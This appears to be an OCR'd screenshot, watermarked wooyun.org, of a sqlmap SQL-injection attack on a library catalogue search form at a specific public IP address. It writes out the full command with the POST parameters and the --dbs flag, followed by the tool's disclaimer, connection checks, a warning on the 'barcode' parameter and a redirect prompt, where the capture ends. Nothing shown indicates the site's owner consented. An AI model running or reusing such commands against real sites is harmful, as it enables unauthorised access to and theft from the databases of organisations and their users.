 管理员: sqlmap
D:\Python27\sqlmap>sqlmap.py -u "http://219.144.130.220:38080/opac_two/postinfor
mation/list_recall.jsp?kind=query" --data "barcode=1&fangshi=1&title=1&library_i
d=all&B1=%C8%B7%B6%A8" --dbs
{1.0-dev-nongit-20140921}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:59:50
[10:59:50] [INFO] testing connection to the target URL
[10:59:50] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[10:59:52] [INFO] target URL is stable
[10:59:52] [INFO] testing if POST parameter 'barcode' is dynamic
[10:59:52] [WARNING] POST parameter 'barcode' does not appear dynamic
www.wooyun.org
sqlmap got a 302 redirect to 'http://219.144.130.220:38080/opac_two/postinformat
ion/../error.jsp'. Do you want to follow? [Y/n]